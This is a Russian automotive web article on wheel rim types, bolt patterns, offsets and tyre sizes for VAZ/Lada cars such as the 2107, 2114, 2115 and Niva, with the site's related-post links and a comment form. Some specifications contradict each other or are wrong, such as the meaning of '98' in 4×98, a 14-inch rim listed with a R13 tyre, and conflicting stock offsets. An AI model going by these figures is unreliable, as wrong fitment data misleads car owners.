<p>Менее надёжный вариант — установка болтов со смещённой головкой. Не совсем правильный вариант — установка шпилек, к примеру, от головки блока и гаек от Нивы, но шпильки не рассчитаны на усилие на кручение, поэтому самым надёжным вариантом будет установка проставок. Их можно выточить своими руками, либо купить готовыми.</p>
<p>Но и здесь нужно учитывать несколько нюансов:</p>
<ol>
<li>Ширина проставки должна быть не менее 20 мм, поскольку только в этом случае мы обеспечим надлежащую прочность резьбы.</li>
<li>При этом вынос диска увеличится на тех же 20 мм, что нужно учитывать при подборе диска.</li>
<li>Диск при этом необходимо выбирать с минимальным вылетом, чтобы снять нагрузку со ступицы и как-то компенсировать разницу в выносе.</li>
</ol>
<p>  <img src="/wp-content/uploads/f/8/9/f892f781f6e31f7b7eadc717877a624d.jpeg" alt="" />Не каждый новичок, севший за руль автомобиля ВАЗ-2114, способен подобрать правильный размер колесных дисков. А эта немаловажная деталь транспортного средства марки ВАЗ требует правильного подхода и постоянного внимания.</p>
<p>В этом элементе машины расположены тормозные колодки, требующие замены в определенный срок. Продолжительность пригодности к эксплуатации в большинстве зависит от типа вождения</p>
<p>
Также немаловажной задачей становится грамотный подбор каждой комплектующей по совместимости отдельных запчастей. Всегда стоит прислушиваться к советам и рекомендациям производителя ВАЗ в вопросах установки или замены дополнительных аксессуаров
</p>
<p>К примеру, заводские колесные диски, на которых имеется заводская разболтовка, комплектуются соответствующими компонентами. Последние менять на другие настойчиво не рекомендуется.</p>
<p>Если у автолюбителя «чешутся руки», и ему захотелось использовать другие запчасти, не предусмотренные заводом на ВАЗ-2114, такие действия необходимо обсудить со специалистом.</p>
<h2><span id="i-6">Варианты дисков</span></h2>
<p>Современный рынок дисков для ВАЗ-2115 достаточно обширен и подразумевает разные варианты конструкций и моделей. На данный момент существуют три основные группы дисков:</p>
<ul>
<li>стальные;</li>
<li>литые;</li>
<li>кованые.</li>
</ul>
<h3><span id="i-7">Стальные диски</span></h3>
<p>Как правило, при производстве автомобилей АвтоВАЗ оснащает их именно стальными дисками. Но их вид очень часто смущает автолюбителей, поэтому особой популярностью они не пользуются. Основным плюсом таких дисков является их низкая цена.</p>
<p>Так как штампованные стальные диски стоят очень дешево, но их внешний вид оставляет желать лучшего, появляется необходимость дополнительной покупки пластмассовых или резиновых колпаков. Технические характеристики этих колес поистине великолепны, так как автомобиль на дороге ведет себя уверенно, увеличивается маневренность и снижается тормозной путь.</p>
<p>Выбирать подобные диски следует исходя из технических характеристик и комплектации ВАЗ-2115. Для установки дисков дополнительно не нужно покупать ничего, потому что в комплекте уже присутствуют необходимые болты, гайки и шпильки. Для более презентабельного внешнего вида можно приобрести колпаки.</p>
<h3><span id="i-8">Литые диски</span></h3>
<p>Для изготовления литых дисков используется легкий сплав с примесями алюминия и магния. Самый большой плюс этих дисков – это их внешний вид. Широкий выбор дизайна позволяет удовлетворить любого автовладельца. Стоимость подобных дисков несколько выше стальных, но гораздо дешевле кованых. Поэтому автолюбители все чаще останавливают свой выбор именно на данных моделях.</p>
<p>
Прежде всего, при выборе <a href='/bolty-na-kolesa/'>литых дисков на ВАЗ</a>-2115 сразу стоит обратить внимание на болты. Часто центральное отверстие несколько шире, чем штатные болты
</p>
<p>Чтобы не возникло проблем с установкой дисков, необходимо дополнительно приобрести супинатор (проставку). </p>
<p>Выбирать подходящий супинатор легко при учете двух параметров:</p>
<ol>
<li>Внешний размер должен совпадать с размером центрального отверстия диска.</li>
<li>Внутренний размер должен быть соизмерим со ступицей.</li>
</ol>
<p>К примеру, центральное отверстие выбранных дисков составляет 67,1 мм, ступица 58,6 мм, следовательно, необходимо приобрести супинатор-проставку размером 67,1-58,6 мм.</p>
<p>Для литых дисков следует покупать болты с меньшими головками, так как обычные болты несколько шире и просто не подойдут под отверстия. В любом специализированном магазине можно найти подходящий вариант для того или иного диска. Учитывая эти нюансы, установка литых дисков не займет особо много времени и сил.</p>
<h3><span id="i-9">Преимущества литых дисков</span></h3>
<p>Литые диски универсальны и подходят для большинства транспортных средств, в том числе и ВАЗ-2115. Преимущества перед стальными моделями очевидны, так как они:</p>
<ul>
<li>Легче, самоочищаются и не ржавеют.</li>
<li>На литых дисках не нужны колпаки и управление автомобиля с ними становится лучше.</li>
<li>Правильно распределяют нагрузку на подвеску.</li>
</ul>
<p>Преимущества перед коваными дисками:</p>
<ul>
<li>Доступный ценовой сегмент.</li>
<li>Широкий выбор дизайна.</li>
<li>Достаточно легкий вес.</li>
</ul>
<h3><span id="i-10">Кованые диски</span></h3>
<p>Самая дорогая модель на современном рынке – это кованые диски. Они производятся из легкосплавного материала под большим давлением. При этом для получения необходимой формы диски подвергаются обработке на специальном высокоточном оборудовании.</p>
<p>Кованые модели отличаются высокой прочностью, которая превышает установленные стандарты практически в 2,5 раза. Поэтому при спортивном тюнинге ВАЗ-2115 лучше использовать именно этот тип дисков. Если автомобиль эксплуатируется в обычном режиме, то рекомендуется остановить свой выбор на более бюджетных вариантах.</p>
<h2><span id="i-11">Сыверловка и разболтовка дисков ВАЗ</span></h2>
<h3><span id="__2107">Разболтовка колес на ВАЗ 2107</span></h3>
<p>Конструкция семерки предполагает сверловку колес 4×98, где цифра 4 указывает на количество болтов, а 98 обозначает диаметр отверстий на дисковой конструкции.</p>
<p>На многих иномарках применяется разболтовка со схожими параметрами – 4×100. В первой ситуации дистанция межу центровочными болтами составляет 69,3 мм, а во втором случае – 70,7 мм. Погрешность составляет 1,4 мм и при этом не дает возможности выполнить плотную фиксацию нестандартного диска.</p>
<p>Кроме того, установка автодиска с нестандартными параметрами может привести к деформации элементов, а именно крепежных отверстий и болтов.</p>
<p>Существуют и другие методы крепления дисков 100×4 на семерку. К примеру, можно использовать удлиненные болты, переходные кольца, шпильки и эксцентрики. Однако эти детали в конечном итоге могут усложнить или ухудшить крепление колесного изделия.</p>
<p>Поэтому рекомендуется устанавливать стандартные автодиски и покрышки, чтобы не привести к разбалансировке колеса и вибрации во время движения.</p>
<p>Диски на ВАЗ 2107 устанавливаются 13-дюймовые штампованные диски или аналоги с идентичными параметрами. Покрышки имеют размеры 175/70/R13.</p>
<table>
<tbody>
<tr>
<td>Параметры шины</td>
<td>Размеры дисков</td>
<td>Разболтовка</td>
<td>Ширина</td>
<td>Вылет</td>
<td>Центровочное отверстие</td>
</tr>
<tr>
<td>175/70/R13</td>
<td>13”</td>
<td>4×98</td>
<td>5.0J</td>
<td>ET 29</td>
<td>DIA 60.1</td>
</tr>
</tbody>
</table>
<p>Номинальное давление в покрышках «семерки» напрямую зависит от типоразмеров резины:</p>
<p>175/70/R13 – 1,9 задние, 1,6 передние колеса;</p>
<p>165/80/R13 – 2,0 задние, 1,7 передние.</p>
<h3><span id="__2106">Разболтовка колес на модели 2106</span></h3>
<p>Для шестерки разболтовка колес составляет 4×98. Что касается заводских габаритов дисков, то:</p>
<ul>
<li>стандартная ширина составляет 5.0J,</li>
<li>центровочное отверстие 58,5 мм,</li>
<li>вылет ET</li>
</ul>
<p>Размерность покрышек на шестерку – 175/70/R13.</p>
<p>В качестве рестайлинга можно установить колеса 185/60/14, 195/50/R15.</p>
<table>
<tbody>
<tr>
<td>Параметры автошины</td>
<td>Заводская разболтовка</td>
<td>Нестандартные параметры диска</td>
</tr>
<tr>
<td>155/R13/ 82Q</td>
<td>4×98</td>
<td>4.5Jx13 ET37</td>
</tr>
<tr>
<td>175/70/R13 82 S</td>
<td>4×98</td>
<td>5Jx13 ET29</td>
</tr>
<tr>
<td>175/70/R13 82T</td>
<td>4×98</td>
<td>5.5Jx13 ET32</td>
</tr>
<tr>
<td>175/65/R14 82S</td>
<td>4×98</td>
<td>5.5Jx14 ET29</td>
</tr>
</tbody>
</table>
<h3><span id="__2109">Сверловка на модели ВАЗ 2109</span></h3>
<p>Автомобиль ВАЗ 2109, «девятка», имеет заводские параметры разболтовки автодисков 4×98. В заводской комплектации устанавливались шины 175/70/R13 и 13-дюймовые диски.</p>
<table>
<tbody>
<tr>
<td>Размеры автошин</td>
<td>Размеры дисков</td>
<td>Разболтовка</td>
<td>Вылет</td>
<td>Центровочное отверстие</td>
</tr>
<tr>
<td>175/70/R13</td>
<td>13</td>
<td>4×98 5Jx13</td>
<td>ET29</td>
<td>58,6</td>
</tr>
<tr>
<td>175/65/R14</td>
<td>14</td>
<td>4×98 5.5Jx14</td>
<td>ET29</td>
<td>58,6</td>
</tr>
<tr>
<td>195/50/R15</td>
<td>15</td>
<td>4×98 6.5Jx15</td>
<td>ET32</td>
<td>58,6</td>
</tr>
<tr>
<td>205/45/R16</td>
<td>16</td>
<td>4×98 7Jx16</td>
<td>ET34</td>
<td>58,6</td>
</tr>
</tbody>
</table>
<h3><span id="__2110">Разболтовка колес на ВАЗ 2110</span></h3>
<p>На десятой вазовской модели устанавливаются заводские штампованные колесные диски на 13 дюймов и покрышки 175/70/R13. Также выпускались комплектации десятки с литьем на 14 дюймов и резиной 175/65/R14.</p>
<p>Что касается размеров заводских дисков ВАЗ, то ширина составляет 5,0-5,5J, сверловка 4×98, как и на других моделях, центровочное отверстие 58,5 мм и вылет ET 37-40.</p>
<h3><span id="_2111">Сверловка на 2111</span></h3>
<p>Лада универсал 2111 оснащалась заводскими дисками на 13 или 14 дюймов в зависимости от комплектации автомобиля. Можно было использовать оба варианта.</p>
<p>Размеры покрышек: 175/70/R13, 175/65/R14, диска: ширина 5,0J, сверловка 4×98, центровочное отверстие 58,6 мм, вылет ET40.</p>
<h3><span id="__2114">Сверловка на модели ВАЗ 2114</span></h3>
<p>Автомобили Лада Самара 2113, 2114 оборудовались заводскими штампами со сверловкой 4×98.</p>
<p>Что касается автодисков, то вылет составлял ET40, ширина 5,0 J и центровочное отверстие 58,5 мм. Колеса 175/70/R13.</p>
<h3><span id="__2115">Сверловка на модели ВАЗ 2115</span></h3>
<p>Пятнадцатая модель Лада 2115 оборудуется заводскими штамповками с размерами 13 и 14 дюймов, и сверловкой 4×98.</p>
<table>
<tbody>
<tr>
<td>Размер дисков</td>
<td>Параметры шин</td>
<td>Сверловка</td>
<td>Вылет</td>
<td>Центровочное отверстие</td>
</tr>
<tr>
<td>13</td>
<td>175/70/R13</td>
<td>5.0J 4×98</td>
<td>ET40</td>
<td>58.5</td>
</tr>
<tr>
<td>14</td>
<td>175/65/R13</td>
<td>5.5J 4×98</td>
<td>ET37</td>
<td>58.5</td>
</tr>
</tbody>
</table>
<p>В качестве рестайлинг-варианта можно использовать автомобильные покрышки:</p>
<p>205/45/R16;</p>
<p>195/50/R15;</p>
<p>185/60/R14.</p>
<h3><span id="__2121">Сверловка на модели ВАЗ 2121</span></h3>
<p>Первый российский внедорожник Нива от компании ВАЗ или же Лада 4×4 оборудуется стальными заводскими дисками на 16 дюймов и покрышками с размерами 175/80/R16 и 185/75/R16.</p>
<p>Дисковые размеры: вылет ET40, сверловка 5×139.7, центровочное отверстие 98,6 мм и ширина 6.5J.</p>
<h3><span id="i-12">Разболтовка колес на автомобиле Нива Шевроле</span></h3>
<p>Российский внедорожник Niva Chevrolet оснащен заводскими колесными автодисками на 15 и 16 дюймов с параметрами сверловки 5×139.7, с вылетом ET40-48, центровкой 98,6 мм и шириной 6-6.5J.</p>
<p>Размеры колес: 205/75/R15 и 215/65/R16.</p>
<h2><span id="___2114">Какие диски подойдут на ВАЗ 2114</span></h2>
<p>
При выборе колёсных дисков на любой бюджетный автомобиль основополагающим критерием, побуждающим к покупке, является цена. Дорогостоящие колёса (от 10 тыс. руб. и выше) на ВАЗ 2114 с такими же шинами могли составлять от 25 до 30 % от цены нового автомобиля. Это означает, что далеко не каждый автолюбитель мог решиться на столь дорогостоящую покупку.
</p>
<p>
Если рассмотреть параметры <a href='/prostavki-na-vaz/'>колёс на ВАЗ</a> 2114, не обращая внимание на цену, здесь также можно найти ряд ограничивающих факторов, в частности:
</p>
<ul>
<li>Прежде всего владелец должен знать, где он собирается эксплуатировать свой автомобиль, потому что езда по трассе на высоких скоростях подразумевает опасность использования резины с высоким профилем. Изделие, находящееся под давлением, может случайно деформироваться, а то и вовсе соскочить с колеса на слишком высоких скоростях. В связи с этим при эксплуатации авто на ровном асфальте допускается установка резины с профилем 55 мм и ниже, что соответствует радиусу R15-R17.</li>
<li>Если же автолюбитель больше ездит на природе, по грунтовым дорогам, то, наоборот, ему следует оставить на автомобиле заводской вариант, и замена будет лишь с увеличением ширины колеса. Связано это с тем, что боковая поверхность резины также немного участвует в сцеплении с мягким грунтом.</li>
<li>По тем же причинам автолюбителю следует выбирать зимние колёса с меньшим радиусом, так как рыхлый снег часто имеет те же характеристики и состав, что и грязь.</li>
</ul>
<p><img src="/wp-content/uploads/3/b/e/3bebef025d3e1180a27d31fb87a6c2d2.jpg" alt="" data-src="/wp-content/uploads/6/1/f/61f2912259c57f684112e12f8c5b0029.jpg" />Колёса R15 на Lada 2114</p>
<p>Если рассматривать цвет диска, то на рынке сегодня представлен широкий ассортимент различных расцветок с преобладающими чёрным и белым оттенками. Однако цена на такие изделия высока, и нередко, приобретая литые или кованые колёса, владелец просто относит их в ателье тюнинга авто, где профессионалы их красят в интересующий его цвет. Так, черный ВАЗ 2114 на белых дисках будет очень эффектно смотреться на дороге.</p>
<p>
При выборе материала и способа изготовления диска, помимо цены, нужно обращать внимание на рисунок решётки изделия (он должен нравиться хозяину ВАЗа), а также на производителя, гарантирующего прочность изделия. «Штамповка» не может иметь большую толщину стали и обладает меньшей прочностью, чем «литьё» или «ковка». Кроме того, она смотрится гораздо менее эффектно, чем остальные колёса, однако низкая стоимость часто привлекает автолюбителей, и они приобретают различные декоративные колпаки из пластика, стали или резины, закрывающие неэстетичный вид
</p>
<p>
Важно!<br />
Эксперты рекомендуют менять колёса либо попарно, то есть на всю переднюю или заднюю ось, либо полностью, если у водителя бюджет позволяет купить комплект из четырёх дисков.
</p>
<p>Часто водители имеют в наличии сразу 2 комплекта — один на лето, с большим радиусом и качественной резиной с низким профилем, а другой — на холодное время года, когда радиус меньше, профиль выше, а поверхность покрышки мягче. Конечно, это дополнительные затраты, и не каждый человек может себе позволить такой шаг, однако за 5 лет эксплуатации шиномонтаж хозяину будет обходиться гораздо дешевле, и сама процедура пройдёт быстрее, что позволит ему компенсировать лишние расходы два раза в год.</p>
<p>
<img src="/wp-content/uploads/a/f/c/afc18a3e0b3d39efbfc46c70df0f9b40.jpg" alt="" data-src="/wp-content/uploads/0/e/b/0eb8073b092a51322ec718ddba7222da.jpg" />Литые диски R15 на 2114</p>
<h2><span id="__-2114">Какая сверловка на ВАЗ-2114</span></h2>
<p>
Одним из основных параметров, на которые следует обращать внимание при замене штатных дисков на автомобиле ВАЗ-2114 — размеры, расположение и диаметры крепёжных отверстий, PCD, pitch circle diametr, а по-простому, сверловка или разболтовка
</p>
<p>Разболтовка на диске ВАЗ-2114</p>
<p>Разболтовка — эта характеристика выражается двумя цифрами и указывает на расстояние между центрами крепёжных отверстий и их количество.</p>
<p>Сверловка для всех автомобилей ВАЗ (кроме Оки и Нивы) — 4х98 , четыре отверстия, центры которых расположены на расстоянии 98 мм друг от друга .</p>
<p>Тем не менее это упрощённое обозначение для пользователя. Производитель дисков обязан учитывать как диаметр отверстия, их количество, расстояние между их центрами, так и диаметр, по которому центра отверстий расположены. Такое обозначение усложнило бы выбор дисков пользователем, поэтому знать сверловку в формате «количество отверстий/расстояние между ними» считается достаточным.</p>
<h3><span id="i-13">Ещё несколько параметров колёсного диска</span></h3>
<p>Сверловку можно замерить по запаске. Н всех САМАРах сверловка 4*98</p>
<p>Есть ещё несколько параметров, которые касаются родных колёсных дисков <a href='/gabarity-vaz-2114/'>ВАЗ-2114 — это ширина</a> стокового диска 5.0J , вынос диска ЕТ45 , диаметр центровочного отверстия по ступице — 58,5 .</p>
<h2><span id="i-14">Общая справочная информация</span></h2>
<p>Диапазоны возможных значений для шин и дисков ВАЗ 2114 2008.</p>
<table>
<caption>Шины</caption>
<tr>
<th>Диаметр</th>
<td>13&#8243;–14&#8243;</td>
</tr>
<tr>
<th>Ширина (мм)</th>
<td>175–185</td>
</tr>
<tr>
<th>Профиль (%)</th>
<td>60–70</td>
</tr>
<tr>
<th>Самый маленький размер</th>
<td>175/70 R13</td>
</tr>
<tr>
<th>Самый большой размер</th>
<td>185/60 R14</td>
</tr>
</table>
<table>
<caption>Колёсные диски</caption>
<tr>
<th>Диаметр</th>
<td>13&#8243;–14&#8243;</td>
</tr>
<tr>
<th>Ширина (дюймы)</th>
<td>5–6</td>
</tr>
<tr>
<th>Вылет (мм)</th>
<td>35–35</td>
</tr>
<tr>
<th>Сверловки</th>
<td>4&#215;98</td>
</tr>
</table>
<h6><span id="i-15">Фото</span></h6>
<h5><span id="i-16">Советы экспертов</span></h5>
<p>Выбирая резину для автомобиля, необходимо в первую очередь руководствоваться инструкцией изготовителя. Задайте себе несколько вопросов.</p>
<ul>
<li>На каких дорогах преимущественно будет эксплуатироваться автомобиль?</li>
<li>Нужна ли повышенная проходимость?</li>
<li>Какую часть пути будут составлять городские дороги, а какую трасса?</li>
<li>Будет ли автомобиль перевозить тяжелые грузы?</li>
</ul>
<p>
Ответы на эти, и подобные им вопросы помогут определить, на какие параметры шин нужно обратить особое внимание
</p>
<h6><span id="___2114_2008">Как правильно выбрать диски для ВАЗ 2114 2008?</span></h6>
<p>3 типа колёсных дисков:</p>
<ul>
<li>Штампованные (экономичная ценовая категория) — изготавливаются из листа железа путём штамповки на прессе.</li>
<li>Легкосплавные — изготавливаются путем «литья» (более надёжные, чем штампованные).</li>
<li>Кованые (наиболее качественные и дороже предыдущих) — изготавливаются из лёгких сплавов путём штамповки при высоких температурах.</li>
</ul>
<p>Выбор зависит от финансовых возможностей. Однако следует учитывать, что качество дорожного покрытия, по которому приходится ездить каждый день, тоже необходимо учитывать.</p>
<p>Так при попадании в яму, штампованный диск погнётся и не причинит вреда шине, а кованный или литой может ее разрубить. Существует вероятность того, что литой диск может лопнуть или расколоться.</p>
<p>Также следует заметить, что ремонт «штамповки» стоит дешевле, чем ремонт литых или кованных дисков. Но колеса с качественными литыми и кованными дисками меньше убивают подвеску, т.к. легче и имеют более совершенную геометрию (лучше сбалансированы).</p>
<p>Одни и те же диски могут тереть шинами или не тереть на одном и том же автомобиле — тут поможет регулировка «развал-схождения».</p>
<h6><span id="i-17">Какое давление в шинах?</span></h6>
<p>В обязанности водителя входит постоянный контроль давления в шинах. Это позволит избежать стандартных проблем, связанных с эксплуатацией транспортного средства. Неноминальное значение давления нередко становится причиной:</p>
<ul>
<li>ухудшения управления;</li>
<li>неравномерного износа протектора.</li>
</ul>
<p>Часто автовладелец самостоятельно снижает давление в колёсах собственного транспортного средства. Таким образом снижается нагрузка на подвеску, машина на порядок легче «проходит» различные неровности дороги. Но стоит отметить: снижение давление даже на 0.1 МПа приводит к серьезным проблемам. К основным можно отнести:</p>
<ul>
<li>повышенный расход топлива;</li>
<li>быстрый износ крайних сегментов протектора;</li>
<li>автомобиль становится менее маневренным.</li>
</ul>
<p>Не меньшие проблемы доставляет перекаченное колесо. Центральная часть баллона начинает быстро стачиваться. Кроме того, при температуре окружающей среды более чем 60 градусов Цельсия шина может просто взорваться. Что приведет к выезду на встречную полосу движения.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="20224">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/tablica-sin/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/1/e/01eeb9fac63dcf5c8881635bd7ea8bff.jpg" alt="" /></a>
							
		<a href='/tablica-sin/' class='title'>Диаметр шин: характеристика и основные размеры</a>

		<div class="text">
			На что влияет размер колеса

Производители машин не советуют использовать шины с размером, который отличается...		</div>

	</div>


			
				
	<div class="item">

		<a href='/blok-predohranitelej-uaz-patriot/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/7/1/371b5579d54b9662b3a8e0af2b0b65e6.png" alt="" /></a>
							
		<a href='/blok-predohranitelej-uaz-patriot/' class='title'>Схемы расположения предохранителей на уаз патриот</a>

		<div class="text">
			Проблемы при оплате банковскими картами


	Иногда при оплате банковскими картами Visa / MasterCard могут...		</div>

	</div>


			
				
	<div class="item">

		<a href='/datcik-temperatury-priora/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/4/0/e40319ff301879d1424edf192ba2f45b.jpg" alt="" /></a>
							
		<a href='/datcik-temperatury-priora/' class='title'>Как найти место расположения датчика температуры на приоре?</a>

		<div class="text">
			Принцип работы системы охлаждения

Основной задачей системы охлаждения является обеспечение оптимального...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/razboltovka-nissan-primera/' class='title'>Размер шин и дисков на nissan, primera, iii (p12), 2001 &#8212; 2008</a>

		<div class="text">
			Nissan Primera III (P12) 2005 2.0i

Рынок сбыта: Европейский внутренний рынок (EUDM)Поколение: III (P12)Двигатель:...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razboltovka-bmv/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/f/c/d/fcd00735737ddc8a02477e3a377c5924.jpeg" alt="" /></a>
							
		<a href='/razboltovka-bmv/' class='title'>Разболтовка бмв 3 (e36) 1998 г.в. 323 i 2.5 (170 лс, бензин). разболтовка bmw e36</a>

		<div class="text">
			Разболтовка BMW

Колесные диски автомобиля непосредственно влияют на его поведение на дорожном покрытии....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/razboltovka-audi-a6/' class='title'>Размер шин и дисков на audi, a6, c7, 2012 &#8212; 2018</a>

		<div class="text">
			Audi A6 C5 2002 1.8i

Поколение: C5Двигатель: I4, БензинМощность: 125 л.с. (92 кВт)
Параметры разболтовки...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razboltovka-5h108-na-kakih-masinah/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/8/c/a8c2f9f705aca60a1325152c65adce1e.jpg" alt="" /></a>
							
		<a href='/razboltovka-5h108-na-kakih-masinah/' class='title'>Разболтовка колесных дисков таблица совместимости</a>

		<div class="text">
			Таблица совместимости

Вычисления по приведенным ранее схемам используются автолюбителями и специалистами...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razboltovka-priora/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/5/1/7516401835b4a02ed909118ee48e45ae.jpeg" alt="" /></a>
							
		<a href='/razboltovka-priora/' class='title'>Размеры шин и дисков на лада приора 2012 года</a>

		<div class="text">
			Разболтовка на Приоре

Колесные диски – крайне важная составная часть в любом автомобиле. От этой детали...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razboltovka-vaz-2115/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/2/f/c2f93a17de0720d26e2269583ff84ba0.jpg" alt="" /></a>
							
		<a href='/razboltovka-vaz-2115/' class='title'>Размеры шин и дисков на ваз 2115 2011 года</a>

		<div class="text">
			Какую резину можно установить?

На рекомендованные производителем колесные диски следует устанавливать...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/razboltovka-vaz-2114/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='20224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
